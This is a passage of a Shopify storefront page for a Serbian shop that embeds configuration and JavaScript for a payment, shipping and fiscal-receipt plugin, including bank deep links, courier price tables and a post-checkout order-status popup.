  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="announcement-bar"></div>


</div><div id="shopify-block-ATnRIQnRIejlLeVl1d__16675780420635117777" class="shopify-block shopify-app-block hpay-main-block-wrapper"><script type="text/javascript">
if(!Element.prototype.matches) {
let _p =Element.prototype;
_p.matches = _p.matchesSelector||_p.mozMatchesSelector||_p.msMatchesSelector||_p.oMatchesSelector||_p.webkitMatchesSelector||((s) => {
	var matches = (this.document || this.ownerDocument).querySelectorAll(s),i = matches.length;
	while (--i >= 0 && matches.item(i) !== this) {}
	return i > -1;
});
}
var hpay_frontend = {"MerchantsiteUid":"c061b534-d039-4b7a-a306-b04e2d2835f7","company":{"id":238,"Address":"Sremskih Partizana 100, Surčin","Country":"Srbija","LogoFile":"u218-1757416900921-logo.png","Name":"CLICKSHOP DOO","RegNo":"21659541","TaxNo":"112368506","Warehouses":{"default":{"Uid":"default"}},"HPayCompanyId":238},"valid_urls":["rs-mangoshop.com"],"SiteType":"site-shopify","CustomerServiceEmail":null,"CustomerServiceTel":null,"CustomerServiceNotes":null,"TermsLink":null,"KeyValidTill":"2026-09-10T09:13:30.000Z","POSIsActivated":true,"SubscriptionsUnlocked":false,"PaymentsUnlocked":false,"ShippingUnlocked":false,"FiscalUnlocked":false,"Environment":"production","payment":[{"HPaySiteMethodId":262,"Uid":"nestpay_redirect","Enabled":true,"ProcessGroup":null,"PaymentMethod":"nestpay_redirect","SystemTitle":"NestPay 3D_pay_hosting","Instant":true,"PaymentType":"SMS","Splitpay":false,"Fallback":false,"HPCardPay":false,"SubsciptionsType":"emulated","POps":"refund,void,capture","Order":0,"UTS":1757417097000,"localized":{},"Bank/Fin. name":"Banka Intesa","Name":"Plati karticom","Description":"Platite VISA, Maestro, Mastercard, AMEX ili DINA karticama","Hidden":null,"PaymentCurrency":"RSD","Minimal Order Amount":null,"Maximal Order Amount":null,"Excluded Countries":[],"Only For Countries":[],"Enable Terms & Conditions acceptance":null,"Backend Name":null},{"HPaySiteMethodId":276,"Uid":"nbs_ips_skeniraj_pt","Enabled":true,"ProcessGroup":null,"PaymentMethod":"nbs_ips_skeniraj_pt","SystemTitle":"IPS Skeniraj smartphone ili QR","Instant":true,"PaymentType":"banktransfer-instant","Splitpay":false,"Fallback":false,"HPCardPay":false,"SubsciptionsType":"emulated","POps":"refund","Order":0,"UTS":1759435562000,"localized":{},"Name":"IPS Skeniraj","Description":"Skenirajte IPS QR kod i platite brzo iz aplikacije Vaše banke. Ako pristupate preko telefona možete direktno inicirati pokretanje aplikacije vaše banke.","Desktop Pay Description":"Skenirajte QR kod iz aplikacije Vaše banke da biste platili. Ovo je instant plaćanje i Vaša narudžbina će odmah biti označena kao plaćena.","Mobile Pay Description":"1 - Odaberite da li plaćate kao fizičko ili pravno lice. 2 - Potom odaberite banku čiju aplikaciju koristite da bi pokrenuli IPS plaćanje. Alternativno možete pokrenuti 'IPS skeniraj' sa drugog uređaja u aplikaciji mobilnog bankarstva da bi skenirali gornji QR kod ili možete slikati gornji QR kod sa drugog uređaja da bi potom skenirali isti preko opcije 'IPS skeniraj' sa ovog uređaja. Ovo je instant plaćanje i Vaša naruđbina će odmah biti označena kao plaćena.","Hidden":null,"Maximum Wait Timout - min":"8","PaymentCurrency":"RSD","DeepLinks":{"ADDIKO BANK":{"fl":"https://www.addiko.rs/ips/ek/fl/"},"ADRIATIC BANK":{"fl":"https://adriaticbank.24x7.rs/ips/ek/fl/","pl":"https://adriaticbank.24x7.rs/ips/ek/pl/"},"AIK BANKA":{"fl":"https://ebanking.aikbank.rs/ips/ek/pl/","pl":"https://ebanking.aikbank.rs/ips/ek/pl/"},"ALTA BANKA":{"fl":"https://altabanka.24x7.rs/ips/ek/fl/","pl":"https://altabanka.24x7.rs/ips/ek/fl/"},"BANCA INTESA":{"fl":"https://ipspos.bancaintesa.rs/ips/ek/fl/","pl":"https://ipspos.bancaintesa.rs/ips/ek/pl/"},"BANKA POŠTANSKA ŠTEDIONICA":{"fl":"https://onlinebanking.posted.co.rs/ips/ek/fl/"},"ERSTE BANK":{"fl":"https://erstebank.24x7.rs/ips/ek/fl/","pl":"https://erstetitan.erstebank.rs/ips/ek/pl/"},"HALKBANK":{"fl":"https://halkbank.24x7.rs/ips/ek/fl/"},"NLB KOMERCIJALNA BANKA":{"fl":"https://mbankkombank.24x7.rs/ips/ek/fl/","pl":"https://nlbkb.halcom.rs/ips/ek/pl/"},"OTP BANKA SRBIJA":{"fl":"https://ebank.otpbanka.rs/ips/ek/fl/"},"RAIFFEISEN BANKA":{"fl":"https://rol.raiffeisenbank.rs/ips/ek/fl/"},"SRPSKA BANKA":{"fl":"https://srpskabanka.24x7.rs/ips/ek/fl/","pl":"https://srpskabanka.24x7.rs/ips/ek/pl/"},"UNICREDIT BANK SRBIJA":{"fl":"https://www.unicreditbank.rs/ips/ek/fl/","pl":"https://www.unicreditbank.rs/ips/ek/pl/"},"YETTEL BANK":{"fl":"https://online.yettelbank.rs/ips/ek/fl/"}},"PayInputUrl":"https://d3hqo5epsodxzz.cloudfront.net/hpay-control-frm/v2025-73/production/index.html","Minimal Order Amount":null,"Maximal Order Amount":null,"Excluded Countries":[],"Only For Countries":[],"Enable Terms & Conditions acceptance":null,"Backend Name":null}],"shipping":[{"HPaySiteMethodId":106,"Uid":"bexexpressrs","Enabled":false,"ProcessGroup":null,"ShippingMethod":"bexexpressrs","SystemTitle":"Bex Express","Instant":false,"Order":0,"UTS":1757502741000,"localized":{},"Name":"BexExpress Isporuka","Description":"Dostava kurirskom službom. Da bi videli paketomete u opciji isporuke u paket shop/paketomat navedite validan mobilni broj pre odabira.","Auto Create and Submit":null,"Shipment Type":"1","Dispenser Selector":null,"Locker Multi-item To Single Box":null,"Locker Limits":{"Dim 1 - max cm":{"Property":"Dim 1 - max cm","Value":"45","FallbackValue":"20"},"Dim 2 - max cm":{"Property":"Dim 2 - max cm","Value":"43","FallbackValue":"20"},"Dim 3 - max cm":{"Property":"Dim 3 - max cm","Value":"57","FallbackValue":"20"},"Waight - max g":{"Property":"Waight - max g","Value":"20000","FallbackValue":"5000"},"Phone numbers regexp":{"Property":"Phone numbers regexp","Value":"^(?:(?:381|00381)6[0-9]\\d{6,7}|0?6[0-9]\\d{6,7})$","FallbackValue":""},"Disable for COD":{"Property":"Disable for COD","Value":"1","FallbackValue":""}},"Default Items Per Box":1,"Default Item Weight Grams":null,"Strict Checkout Input":null,"Pickup Warehouses":{"default":{"Uid":"default","Name":"Default","SenderID":"","Enabled":true}},"Bound Shipping Options":[],"Prices Include Vat":true,"Price Table":[{"MaxWeight":500,"Price":416,"ShipmentCategory":1},{"MaxWeight":1000,"Price":486,"ShipmentCategory":2},{"MaxWeight":2000,"Price":582,"ShipmentCategory":3},{"MaxWeight":5000,"Price":735,"ShipmentCategory":4},{"MaxWeight":10000,"Price":970,"ShipmentCategory":5},{"MaxWeight":15000,"Price":1247,"ShipmentCategory":6},{"MaxWeight":20000,"Price":1386,"ShipmentCategory":7},{"MaxWeight":30000,"Price":1595,"ShipmentCategory":8},{"MaxWeight":50000,"Price":2345,"ShipmentCategory":9},{"MaxWeight":51000,"Price":2396.6,"ShipmentCategory":31}],"After Max Weight Price Per Kg":"51.60","Additional cost":"0.00","COD cost":"0.00","Free Above Order Amount":null,"After Order Message":"<h4>Kodovi za praćenje Vaših paketa:</h4> \n{% assign preparing_message = 0 %}\n{% for package in ShippingData %}\n\t{% if package[1].method_uid == method_uid %} \n         \n\t  {% assign item_status = package[1].status %}\n\t  {% assign item_status = item_status | replace: \"RESOLVING\", \"PROVERA PODATAKA\" %}\n\t  {% assign item_status = item_status | replace: \"PREPARING\", \"PRIPREMA\" %}\n\t  {% assign item_status = item_status | replace: \"READY\", \"SPREMNO\" %}\n\t  {% assign item_status = item_status | replace: \"SUBMITED\", \"KREIRANO\" %}\n\t  {% assign item_status = item_status | replace: \"DELIVERY\", \"DOSTAVLJA SE\" %}\n\t  {% assign item_status = item_status | replace: \"PARTIALLY-DELIVERED\", \"DELIMIČNO DOSTAVLJENO\" %}\n\t  {% assign item_status = item_status | replace: \"DELIVERED\", \"DOSTAVLJENO\" %}\n\t  {% assign item_status = item_status | replace: \"CANCELED\", \"OTKAZANO\" %}\n\t  {% assign item_status = item_status | replace: \"REVOKED\", \"OTKAZANO\" %}\n\t  <p style='border-top:1px solid gray'>\n\t  {% for shipping_item in package[1].items %}\n\t\t- {{ shipping_item.name }} x {{ shipping_item.qty }}<br/>\n\t  {% endfor %}\n\t  <b>{{ package[0] }}</b> ({{ item_status }})\n\t  </p>\n\t  <p><a target=\"_blank\" href=\"https://pay.holest.com/clientpay/handlers/shipping/{{POS.id}}/{{method_uid}}/{{order.Uid}}/userTrackingView\">idi na link za praćenje...</a></p>\n\t  \n    {% endif %}  \n{% endfor %}\t\n\n","Currier Specific Properties":{"shipmentCategory":{"Property":"shipmentCategory","Name":"Posebna Kategorija Isporuke","Value":"","Options":",219:Euro paleta - cela,218:Bicikl,227:Televizor do 55 inča,229:Guma putnička,230:Guma poluteretna,231:Guma teretna,236:Izgubljen dokument,238:Menjač manji,239:Menjač automatski,240:Motor - auto,241:Traktorska guma,242:Traktorska guma sa felnom,243:Guma putnička sa felnom,244:Guma poluteretna sa felnom,245:Guma teretna sa felnom,246:Kurir dan,248:Bačva 209 L"},"shipmentContents":{"Property":"shipmentContents","Name":"Sadrzaj Isporuke","Value":"1","Options":"1:Kućni uređaji,2:Dokument,3:Nameštaj,4:Poljoprivreda i oprema,5:Bela tehnika,6:Igračke i igre,7:Kozmetika i oprema,8:Građevinska i elektro oprema i materijal,9:Elektronika i komponente,10:Školski pribor i kancelarijska oprema,11:Odeća,12:Auto delovi i oprema,13:Galanterija,14:Obuća,15:Bebi oprema i dečje stvari,16:Časopis,17:Dvorište i bašta,18:Muzički instrumenti,19:Kompjuteri,20:Lov i ribolov,21:Mobilni telefoni,22:Knjige,23:Lekovi i medicinska oprema,24:Sportska oprema"},"personalDelivery":{"Property":"personalDelivery","Name":"Verifikacija primaoca - LK","Value":"","Options":":NE,1:DA"},"returnSignedInvoices":{"Property":"returnSignedInvoices","Name":"Potpisana transportna faktura","Value":"","Options":":NE,1:DA"},"returnSignedConfirmation":{"Property":"returnSignedConfirmation","Name":"Potvrda kurirske službe","Value":"","Options":":NE,1:DA"},"returnPackage":{"Property":"returnPackage","Name":"Koverat od primaoca za pošiljaoca","Value":"","Options":":NE,1:DA"},"insuranceAmount":{"Property":"insuranceAmount","Name":"Osigurano na RSD","Value":"","Options":""}},"ShippingCurrency":"RSD","User Data":null,"On Delivery Trigger":null,"Minimal Order Amount":null,"Maximal Order Amount":null,"Excluded Countries":[],"Only For Countries":[],"Backend Name":null,"DispenserPossible":"function(hcart){\r\n\t\tlet possible = {\"locker\":0,\"packet-shop\":1};\r\n\t\tif(hcart && hcart.order_items && Object.values(hcart.order_items).length){\r\n\t\t\tlet items = Object.values(hcart.order_items).filter(itm => !itm.virtual && !/shipping|fee/.test(itm.type || \"\"));\r\n\t\t\tif(items && items.length){\r\n\t\t\t\tif(!this[\"Locker Multi-item To Single Box\"] && items.length > 1){\r\n\t\t\t\t\treturn possible;\r\n\t\t\t\t}\r\n\t\t\t\tif(typeof hpay_items_fitable_in_locker === 'undefined' || !this['Locker Limits']){\r\n\t\t\t\t\tpossible.locker = items.length == 1;\r\n\t\t\t\t}else{\r\n\t\t\t\t\ttry{\r\n\t\t\t\t\t\tpossible.locker = hpay_items_fitable_in_locker(this['Locker Limits'], items);\r\n\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\tconsole.error(ex);\r\n\t\t\t\t\t\tpossible.locker = items.length == 1;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t\r\n\t\t\t\tif(possible.locker && this[\"Locker Limits\"] && this[\"Locker Limits\"][\"Disable for COD\"] && /1|true|da|yes/i.test(this[\"Locker Limits\"][\"Disable for COD\"].Value || \"\")){\r\n\t\t\t\t\tif(hcart && hcart.order_shipping && hcart.order_shipping.is_cod){\r\n\t\t\t\t\t\tpossible.locker = 0;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t\r\n\t\t\t\tif(possible.locker && this[\"Locker Limits\"] && this[\"Locker Limits\"][\"Phone numbers regexp\"] && String(this[\"Locker Limits\"][\"Phone numbers regexp\"].Value || \"\").trim()){\r\n\t\t\t\t\tlet phone = \"\";\r\n\t\t\t\t\t\r\n\t\t\t\t\tif(hcart.order_shipping && hcart.order_shipping.phone && String(hcart.order_shipping.phone).trim()){\r\n\t\t\t\t\t\tphone = String(hcart.order_shipping.phone).replace(/[^\\d]/g,'');\r\n\t\t\t\t\t}else if(hcart.order_billing && hcart.order_billing.phone && String(hcart.order_billing.phone).trim()){\r\n\t\t\t\t\t\tphone = String(hcart.order_billing.phone).replace(/[^\\d]/g,'');\r\n\t\t\t\t\t}\r\n\t\t\t\t\t\r\n\t\t\t\t\tif(!phone){\r\n\t\t\t\t\t\tpossible.locker = 0;\r\n\t\t\t\t\t}else{\r\n\t\t\t\t\t\ttry{\r\n\t\t\t\t\t\t\tif(!this.locketPhoneRegexp){\r\n\t\t\t\t\t\t\t\tthis.locketPhoneRegexp = new RegExp(String(this[\"Locker Limits\"][\"Phone numbers regexp\"].Value).trim());\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\tif(!this.locketPhoneRegexp.test(phone)){\r\n\t\t\t\t\t\t\t\tpossible.locker = 0;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\t\tconsole.log(ex);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}else\r\n\t\t\t\treturn false;\r\n\t\t}else{\r\n\t\t\treturn false;\r\n\t\t}\r\n\t\treturn possible;\r\n\t}","AdaptCheckout":"function(...args){\r\n\t\tlet mself = this;\r\n\t\treturn HPayInit().then(client => {\r\n\t\t\treturn client.loadHPayUI().then(loaded => {\r\n\t\t\t\tif(typeof hpay_adapt_checkout_for_shipping === 'function'){\r\n\t\t\t\t\ttry{\r\n\t\t\t\t\t\treturn hpay_adapt_checkout_for_shipping(client, mself, ...args);\r\n\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\t//\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\treturn undefined;\r\n\t\t\t}); \r\n\t\t});\r\n\t}","BeforeCheckoutCommit":"function(request_data){\r\n\t\tlet mself = this;\r\n\t\treturn HPayInit().then(client => {\r\n\t\t\treturn client.loadHPayUI().then(loaded => {\r\n\t\t\t\tif(typeof hpay_checkout_shipping_on_commit === 'function'){\r\n\t\t\t\t\ttry{\r\n\t\t\t\t\t\treturn hpay_checkout_shipping_on_commit(client, mself, request_data);\r\n\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\t//\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\treturn undefined;\r\n\t\t\t}); \r\n\t\t});\r\n\t}"}],"fiscal":[],"posuts":1764187219000,"HPaySiteId":300,"ExchanageCorrection":0,"ExchanageSource":"RSD","FixedLanguage":"rs","pos_parameters":{"Shop Name":"Mango shop","Payment Auto-Redirect":false,"Store All Orders":false,"Allow Order Payment After Fulfillment":false,"Only Online Store Channel":false,"COD Payment Methods":"*cod*,*pouzeće*,*поузеће*","Use Language Variant":false,"Frontend Script-Core Origins":"","Require Billing and Shipping":"","Input Form Style":{"textfiledvariant":"filled","textfiledsize":"small","textfiledmargin":"none","primaryColor":"#052864","borderRadius":"0","inputBackgroundColor":"#FBFBFB","inputHoverBackgroundColor":"#F0F0F0","color":"#595959","borderColor":"#595959","fontSize":"0.9em","fontFamily":"sans-serif","fontStyle":"normal","errorColor":"#FF0000","smallTextColor":"#777777","smallTextSize":"0.6em","mediumTextColor":"#777777","mediumTextSize":"0.7em","buttonPrimaryBackgroundColor":"#03122c","buttonSecondaryBackgroundColor":"#BBBBBB","buttonColor":"#FFFFFF","panelTransparentOff":false,"panelBackgroundColor":"#FFFFFF"},"Docked Input":false,"Logotypes Card Images":"https://pay.holest.com/static/branding/MASTER.png\nhttps://pay.holest.com/static/branding/MAESTRO.png\nhttps://pay.holest.com/static/branding/VISA.png\nhttps://pay.holest.com/static/branding/DINA.png\nhttps://pay.holest.com/static/branding/AMEX.png","Logotypes Banks":"https://pay.holest.com/static/branding/INTESA.png:https://www.bancaintesa.rs/\nhttps://pay.holest.com/static/branding/IPS.png:https://ips.nbs.rs/","Logotypes 3DS":"https://pay.holest.com/static/branding/VISA_SECURE.png:https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html\nhttps://pay.holest.com/static/branding/MASTER_ID_CHECK_V.png:https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html"}};
var hpay_shop_url = "https://rs-mangoshop.com";
var CHMTCH="a[href*='/checkout'],button#checkout,button[name='checkout'],button[form='cart'],a#checkout,a[name='checkout'],a[form='cart'],input#checkout,input[name='checkout'],input[form='cart']";

var hpay_qbuy_sel="form[action*='cart/add'] button[class*='shopify-payment-button'], shopify-buy-it-now-button button";
var hpay_shop_primary_url = "https://rs-mangoshop.com";
var hpay_shop_market_url = "";

window.hpay_theme_settings = {"add_to_card_selectors":"","fast_checkout_selectors":""};
if(window.hpay_theme_settings){
	if(String(window.hpay_theme_settings.add_to_card_selectors || "").trim()){
		CHMTCH = window.hpay_theme_settings.add_to_card_selectors;
	}
	if(String(window.hpay_theme_settings.fast_checkout_selectors || "").trim()){
		hpay_qbuy_sel=window.hpay_theme_settings.fast_checkout_selectors;
	}
}

try{
	if(hpay_frontend.pos_parameters && hpay_frontend.pos_parameters["Input Form Style"]){
		let userStyle = hpay_frontend.pos_parameters["Input Form Style"];
		Object.keys(userStyle).forEach(k => {
			document.documentElement.style.setProperty("--hpay-" + k.replace(/[A-Z]/g, (match) => ('-' + match.toLowerCase())), userStyle[k]);
		})
	}
}catch(ex){
	//
}

hpay_shop_url = hpay_shop_url.replace(/(\/\/?[a-z]{2}\/?\/?|\/)$/,'');

var hpay_exit_cv_to = null;
var hpay_exit_cv = null;
function hpay_enterClientWait(forts){
	if(!document.querySelector('#hpay_wait_wrapper')){
		let wait_s = document.createElement("div");
		wait_s.setAttribute("id",'hpay_wait_wrapper');
		wait_s.className = 'hpay-backdrop-wrapper';
		wait_s.innerHTML = '<div class="hpay-spinner" style="display: block;"></div>';
		document.body.appendChild(wait_s);
		if(String(document.body.className || "").indexOf('hpay-backdrop') == -1)
			document.body.className = String(document.body.className || "") + " hpay-backdrop";
		if(forts){
			hpay_exit_cv = function(){
				hpay_exitClientWait(wait_s);
				hpay_exit_cv = null;
				hpay_exit_cv_to = null;
			};
			hpay_exit_cv_to = setTimeout(hpay_exit_cv,forts);	
		}
	}else if(forts && hpay_exit_cv_to && hpay_exit_cv){
		clearTimeout(hpay_exit_cv_to);
		hpay_exit_cv_to = setTimeout(hpay_exit_cv,forts);
	}
}

function hpay_exitClientWait(wait_s){
	if(!wait_s)
		wait_s = document.querySelector('#hpay_wait_wrapper');
	if(wait_s && wait_s.parentNode){
		wait_s.parentNode.removeChild(wait_s);
		document.body.className = String(document.body.className || "").replace("hpay-backdrop"," ").trim().replace("  "," ");
	}
}

function hpay_coverParent(childElement, rparent) {
    if(childElement && rparent) childElement.rparent = rparent;
    if (!childElement || !(childElement.rparent || childElement.parentElement)) {
        return;
    }
	childElement.style.marginLeft = 0;
    childElement.style.marginTop = 0;
    const parentElement = childElement.rparent || childElement.parentElement;
    childElement.style.position = 'fixed';
    const parentRect = parentElement.getBoundingClientRect();
    const childRect = childElement.getBoundingClientRect();
    const currentLeftOffset = childRect.left - parentRect.left;
    const currentTopOffset = childRect.top - parentRect.top;
    childElement.style.marginLeft = -currentLeftOffset + 'px';
    childElement.style.marginTop = -currentTopOffset + 'px';
    childElement.style.width = parentRect.width + 'px';
    childElement.style.height = parentRect.height + 'px';
}

var _hpay_onResize = null;
function hpay_onResize(){
	if(hpay_frontend.pos_parameters && hpay_frontend.pos_parameters["Payment Auto-Redirect"]){
		const _cbtns = document.querySelectorAll(CHMTCH);
		for (var i = 0; i < _cbtns.length; i++) {
			const el = _cbtns[i];
			if(!el.getAttribute("hpay_click_override")){
				el.setAttribute("hpay_click_override",1);
				const coverride = document.createElement("span");
				coverride.className = 'hpay-click-override';
				coverride.style.zIndex = 999999;
				coverride.style.position = 'fixed';
				el.appendChild(coverride);
			}
		}
	}
	const elements = document.querySelectorAll(".hpay-click-override");
	for (var i = 0; i < elements.length; i++) {
		const el = elements[i];
		hpay_coverParent(el);
	}
	_hpay_onResize = null;
};

function hpay_onResize_call(){
	if(_hpay_onResize){
		clearTimeout(_hpay_onResize);
		_hpay_onResize = null;
	}
	_hpay_onResize = setTimeout(hpay_onResize,250);
};

window.addEventListener('resize', function() {
    hpay_onResize_call();
});

window.addEventListener('scroll', function() {
	hpay_onResize_call();
});

function check_is_quick_buy(el){
	if(!el)return false;
	if(/korp|bask|cart|add|dodaj/i.test(el.innerText))return false;
	return el.matches(hpay_qbuy_sel);
}

function contains_addtoc_text(el){
	if(/korp|bask|cart|add|dodaj/i.test(el.innerText))return true;
	return false;
}

window.hencw  = hpay_enterClientWait;
window.hexcw  = hpay_exitClientWait;
window.ciqbuy = check_is_quick_buy;
window.catoct = contains_addtoc_text;

var hpay_translations = {
	"send_to_hpay": "Send to HPay",
	"manage_on_hpay": "Manage on HPay...",
	"pay": "Pay",
	"error_contact_us": "Error, please contact us for assitance. ",
	"remove_token_confirm": "Please confirm you want to remove payment token vault reference. If you have subscriptions with us they might get terminated if we fail to charge you for the next billing period.",
	"error": "Error",
	"result": "result",
	"order_uid": "Order UID",
	"authorization_code": "Authorization Code",
	"payment_status": "Payment Status",
	"transaction_status_code": "Transaction Status Code",
	"transaction_id": "Transaction ID",
	"transaction_time": "Transaction Time",
	"status_code_for_the_3d_transaction": "Status code for the 3D transaction",
	"amount_in_order_currency": "Amount in order currency",
	"amount_in_payment_currency": "Amount in payment currency",
	"refunded_amount": "Refunded amount",
	"captured_amount": "Captured amount",
	"installments": "Installments",
	"installments_grace_months": "Installments grace months",
	"reccuring_interval": "Reccuring interval",
	"reccuring_interval_value": "Reccuring interval value",
	"reccuring_total_payments": "Reccuring total payments",
	"try_to_pay_again": "Try to pay again...",
	"payment_refused_you_can_try_again": "Payment refused, you can try again...",
	"payment_failed_you_can_try_again": "Payment failed, you can try again...",
	"error_in_payment_request": "Error in payment request. Please check your email and contact us!",
	"no_payment_respose": "No valid payment respose was received. You can try again!",
	"payment_has_failed": "Payment has failed. You can try again!",
	"payment_refused": "Payment refused",
	"payment_failed": "Payment failed",
	"payment_error": "Payment error",
	"paid": "Payment: Paid",
	"reserved": "Payment: Paid (reservation)",
	"refunded": "Payment: Refunded",
	"failed": "Payment: Failed",
	"download_your_fiscal_receipt": "Download your fiscal receipt",
	"your_fiscal_receipt": "Your fiscal receipt",
	"printable_documents": "Printable Documents",
	"checkout_in_progress": "Checkout in progress",
	"cancel": "Cancel",
	"confirm": "Confirm",
	"abandon": "Abandon",
	"ok": "Ok",
	"yes": "Yes",
	"no": "No",
	"resume": "Resume",
	"order_payment_status": "Order Payment Status",
	"thank_you": "Thank you!",
	"billing_address": "Billing Address",
	"shipping_address": "Shipping Address",
	"shipping": "Shipping",
	"test": "TEST",
	"payment_failed_message": "Payment unsuccessful, your account has not been debited. The most common cause is an incorrect card number, expiration date, or security code. Try again, and in case of repeated errors, contact your bank"
};
</script>


<div id="modal-aux-thankyou" id="modal-aux-thankyou" class="hpay_popup payreq-error xs-popup" style='display:none'>
<div class="hpay_popup_wrapper">
<div class="hpay_popup_top"><h4 class="hpay_popup_title">Order Payment Status</h4><a class="hpay_popup_close" href="javascript:void(0)" onclick="closeh_pay_popup('modal-aux-thankyou')" >&nbsp;</a></div>
<div class="hpay_popup_content">
<div class="popup_inner">
		<div id="modal-aux-thankyou-payment" style="background: beige;padding: 10px;"></div>
		<div id="modal-aux-thankyou-fiscal" style='text-align:center;'></div>
		<div id="modal-aux-thankyou-shipping"></div>
		<div id="modal-aux-thankyou-info"></div>
</div>
</div>
<div class="hpay_popup_footer">
	<button onclick="closeh_pay_popup('modal-aux-thankyou')" class="button btn">Ok</button>
</div>
</div>
</div>

<script type="text/javascript">
	function closeh_pay_popup(eid){
		document.getElementById(eid).style.display = "none";
		document.body.className = document.body.className.replace('hpay-popup-shown',"");
	}
	
	function hpay_getCustomerId(){
		try {
		  let curr = window.ShopifyAnalytics.meta.page.customerId;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch(e) { }
		try {
		  let curr = window.meta.page.customerId;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch (e) { }    
		try {
		  let curr = _st.cid;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch (e) { }
		try {
		  let curr = ShopifyAnalytics.lib.user().traits().uniqToken;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch (e) { }
		return null;
	};
	
	(() => {
		if( window.location.href.indexOf("hthankyou=") > -1){
			
			let qsp = new URLSearchParams(window.location.href.split("?")[1]);
			if(qsp.get('hthankyou')){
			
				if(qsp.get('hredir')){
					window.location.href = qsp.get('hredir');
					return;
				}
				
				/*
				try{
					let ty_url_uid = String(localStorage.trackedCompleteOrderSourceId || localStorage.trackedCompleteOrderSourceId || "").replace(/^\"|\"$/g,'');
					if(ty_url_uid){
						window.location.href = "/checkouts/cn/" + ty_url_uid;
						return;
					}
				}catch(origcex){
					console.error(origcex);
				}
				*/
			
				let url = hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/getHCheckout/" + qsp.get('hthankyou'); 
				fetch(url).then(r=>r.json()).then(async (r) => {
					if(r.order){
						let order = r.order; 
						let last_transaction = null;
						if(order && order.Transactions && order.Transactions.length){
							last_transaction = order.Transactions.sort((a,b) => b.id - a.id)[0];
						}
						
						let show = 0;
						let retry = false;
						if(last_transaction && last_transaction.Data && last_transaction.Data.result && last_transaction.Data.result.transaction_user_info){
							let uinfo = last_transaction.Data.result.transaction_user_info;
							let pbox = document.getElementById('modal-aux-thankyou-payment');
							
							
							let title_el = document.createElement("h3");
							
							let status = last_transaction.Status;
							if(hpay_translations[status.toLowerCase().replace(/ /g,'_')]){
								status = hpay_translations[status.toLowerCase().replace(/ /g,'_')];
							}
							
							title_el.innerHTML = status;
							pbox.appendChild(title_el);
							
							Object.keys(uinfo).forEach(k => {
								let p = document.createElement("p");
								p.innerHTML = (hpay_translations[k.toLowerCase().replace(/ /g,'_')] || k) + ": " + uinfo[k];
								pbox.appendChild(p);
							});	
							
							if(/ERROR|FAILED|REFUSED/.test(last_transaction.Status)){
								let p = document.createElement("p");
								p.innerHTML = hpay_translations.payment_failed_message;
								pbox.appendChild(p);
								retry = true;
							}
							show = 1;
						}else{
							show = 1;
							retry = true;
						}
						
						if(retry){
							let btnReTry = document.createElement("button");
							btnReTry.className = 'button btn';
							btnReTry.style.background = 'red';
							btnReTry.innerHTML = hpay_translations.pay;
							btnReTry.addEventListener("click", function(e){
								e.preventDefault();
								window.location.href = hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/makePayment/" + qsp.get('hthankyou');
							}, true);
							
							let mfooter = document.querySelector('.hpay_popup_footer');
							if(mfooter){
								mfooter.innerHTML = '';
								mfooter.appendChild(btnReTry);
							}
						}
						
						if(order.FiscalData && order.FiscalData.efiscalrs && order.FiscalData.efiscalrs.fiscal_documents && order.FiscalData.efiscalrs.fiscal_documents.length){
							const FISCALRS_API_URL          = "https://fiscalization.holest.com/apiv1";
							
							let fd = order.FiscalData.efiscalrs.fiscal_documents.slice(-1)[0];
							let read_url = FISCALRS_API_URL + "/order/" + order.Uid + "/" + fd.TaxInvoiceNo + "?html=1&readkey=" + order.FiscalData.efiscalrs.fiscal_readkey;
							
							try{
								let fiscal_content = await fetch(read_url).then(r => r.text());
								let flines = fiscal_content.split("\n").length + 28;
								if(fiscal_content.indexOf("ЕСИР") > -1){
									
									let fbox = document.getElementById('modal-aux-thankyou-fiscal');
									let fdiv = document.createElement("div");
									let fa = document.createElement("a");
									fdiv.innerHTML = fiscal_content;
									fdiv.style.display = 'inline-block';
									fdiv.style.background = "white";
									fa.setAttribute("target","_blank");
									fa.setAttribute("href",FISCALRS_API_URL + "/order/" + order.Uid + "/" + fd.TaxInvoiceNo + "?pdf=1&readkey=" + order.FiscalData.efiscalrs.fiscal_readkey);
									
									let aname = "Download your fiscal receipt";
									if(hpay_translations[aname.toLowerCase().replace(/ /g,'_')]){
										aname = hpay_translations[aname.toLowerCase().replace(/ /g,'_')];
									}
									fa.innerHTML = aname + " " + fd.TaxInvoiceNo + ".pdf";
									
									fbox.appendChild(fdiv);
									fbox.appendChild(document.createElement("br"));
									fbox.appendChild(fa);
									
									show = 1;
								}
							}catch(ex){
								console.error(ex);
							}
						}
